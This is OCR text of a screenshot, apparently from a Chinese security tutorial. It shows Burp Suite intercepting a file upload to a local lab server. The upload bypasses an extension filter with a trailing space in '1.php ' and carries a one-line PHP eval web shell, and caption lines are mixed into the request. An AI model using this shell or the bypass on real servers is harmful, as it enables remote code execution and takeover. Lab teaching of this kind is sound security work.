 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Fox/file_upload/upload_name.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 320
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Sj9jVdgaJhXtAkg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/Fox/file_upload/upload_name.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ybcZ_2132_saltkey=ykdP1W3I; ybcZ_2132_lastvisit=1566222134;
ybcZ_2132_ulastactivity=6d9cCEEUqfqI6c6ocXo0YRNgLCoh3y9yXkI6VLUbUtEOkQMr%2BUmL; ybcZ_2132_lastcheck
Connection: close
------WebKitFormBoundary5Sj9jVdgaJhXtAkg
Content-Disposition: form-data; name="upfile"; filename="1.php "
Content-Type: application/octet-stream
<?php eval($_POST[fox]) ?>
------WebKitFormBoundary5Sj9jVdgaJhXtAkg
通过BurpSuite抓包将“.php”后增加空
娜璋AI安全之家
Content-Disposition: form-data; name="submit"
https://blog.csdn.net/Eastmount